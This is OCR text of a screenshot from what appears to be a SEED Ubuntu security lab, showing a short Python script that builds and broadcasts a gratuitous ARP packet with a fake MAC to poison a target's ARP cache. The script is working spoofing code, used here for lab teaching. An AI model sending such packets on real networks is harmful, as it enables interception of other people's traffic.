 Seed Ubuntu 20.04
Seed Ubuntu 20.04-2
Activities Text Editor Sep 17 10:41
Open arp_gratuitous.py Save
~
arp_reply.py arp_gratuitous.py
4
5
6 # Target computer we'd like to poison its ARP cache
7 VM_A_IP = '10.9.0.6'
8 VM_A_MAC = '02:42:0a:09:00:06'
9
10
11 # Fake IP/MAC translation
12 VICTIM_IP = '10.9.0.6'
13 FAKE_MAC = '02:42:0a:09:00:69'
14 BROADCAST_MAC = 'ff:ff:ff:ff:ff:ff'
15
16 ether = Ether(src=FAKE_MAC, dst=BROADCAST_MAC)
17 arp = ARP(hwsrc=FAKE_MAC, psrc=VICTIM_IP,
hwdst=BROADCAST_MAC, pdst=VM_A_IP, op=1)
18
19 pkt = ether/arp
20 sendp(pkt)
Python 3 Tab Width: 8 Ln 20, Col 11 INS